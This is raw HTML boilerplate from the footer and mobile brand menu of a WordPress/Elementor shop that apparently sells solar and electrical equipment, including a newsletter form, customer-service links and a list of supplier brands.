			<div class="porto-u-heading  porto-u-2760"><div class="porto-u-main-heading"><div   >EMAIL:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><a href="mailto:mail@example.com">mail@example.com</a></div><style>.porto-u-2760.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1356422 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="1356422" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-9246"><div class="porto-u-main-heading"><div   >WORKING DAYS/HOURS:</div></div><div class="porto-u-sub-heading" style="">Mon - Sun / 9:00 AM - 8:00 PM</div><style>.porto-u-9246.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a62a120 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a62a120" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d403a26" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4ac108 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c4ac108" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-912b8dc" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-150fcf6 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="150fcf6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-177e5ca" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd8b4f" data-id="2bd8b4f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e24c67 mb-0 elementor-widget elementor-widget-heading" data-id="1e24c67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUBSCRIBE NEWSLETTER</h2>		</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-cb12502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb12502" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-096cb02" data-id="096cb02" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c32cd elementor-widget elementor-widget-heading" data-id="e5c32cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get all the latest information on Events, Sales and Offers.
Sign up for newsletter today.</p>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dc131f" data-id="3dc131f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b14d79a elementor-widget elementor-widget-porto_contact_form" data-id="b14d79a" data-element_type="widget" data-widget_type="porto_contact_form.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1611-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/camera/#wpcf7-f1611-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1611" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1611-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary font-weight-bold wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-763feff m-b-sm opacity-4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="763feff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb74328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb74328" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0c1d53" data-id="d0c1d53" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1945c9 mb-0 elementor-widget elementor-widget-heading" data-id="b1945c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-98e25f5 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98e25f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?media=1709045497?ver=1711799307">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/contact-us/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca037f3 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca037f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/orders">

											<span class="elementor-icon-list-text">Order history</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Advanced search</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4638f4d" data-id="4638f4d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ea3ca mb-0 elementor-widget elementor-widget-heading" data-id="71ea3ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac32e47 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac32e47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Super Fast Wordpress Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">1st Fully working Ajax Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">42 Unique Shop Layouts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9df62e7 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9df62e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Powerful Admin Panel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mobile & Retina Optimized</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-092e222 elementor-section-content-middle custom-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="092e222" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37686ad" data-id="37686ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52c1c75 mb-2 mb-md-0 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="52c1c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span class="footer-copyright">© Porto eCommerce. 2024. All Rights Reserved</span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40f5388 w-auto d-md-inline-block my-3 my-md-0 elementor-widget elementor-widget-html" data-id="40f5388" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="payment-icons">
    <i class="payment-icon porto-icon-visa"></i>
<i class="payment-icon porto-icon-paypal"></i>
<i class="payment-icon stripe"></i>
<i class="payment-icon porto-icon-verisign"></i>
</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.shophelios-solutions.net/checkout/">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
		<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="accordion-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">A-C</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="accordion-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="accordion-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="accordion-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">E-I</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="accordion-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="accordion-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="accordion-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="accordion-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="accordion-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="accordion-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="accordion-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">J-R</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="accordion-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="accordion-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="accordion-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="accordion-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="accordion-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="accordion-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="accordion-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="accordion-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">S-Z</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="accordion-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="accordion-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="accordion-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="accordion-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="accordion-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="accordion-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="accordion-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
